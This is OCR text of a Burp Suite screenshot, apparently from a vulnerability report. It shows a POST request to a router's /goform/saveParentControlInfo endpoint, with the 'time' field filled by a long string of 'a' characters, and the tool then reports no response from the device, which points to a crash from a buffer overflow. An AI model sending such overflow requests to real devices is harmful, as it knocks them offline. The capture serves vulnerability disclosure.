 Edited request
Pretty Raw Hex \n
1 POST /goform/saveParentControlInfo HTTP/1.1
2 Host: 192.168.10.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: password=002a77b3f3cdec7e900d0be9a911fb6bfentg
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 127
12
13 time=
a-aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Burp Suite Professional
192.168.10.1/goform/saveParentControlInfo
火狐官方站点 新手上路 常用网址 京东商城
Burp Suite Professional
Error
No response received from remote server.